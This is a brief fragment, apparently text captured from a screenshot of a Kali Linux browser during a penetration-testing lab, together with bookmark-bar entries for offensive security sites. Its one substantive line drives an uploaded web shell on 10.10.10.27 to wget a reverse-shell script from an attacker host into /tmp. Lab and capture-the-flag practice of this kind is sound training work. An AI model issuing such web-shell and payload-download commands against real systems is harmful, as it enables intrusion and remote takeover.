 10.10.10.27/uploads/shell.php?cmd=wget http://10.10.14.15:8000/revshell.php -P /tmp
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Setting up OneDrive o... samratashok/nishang: ...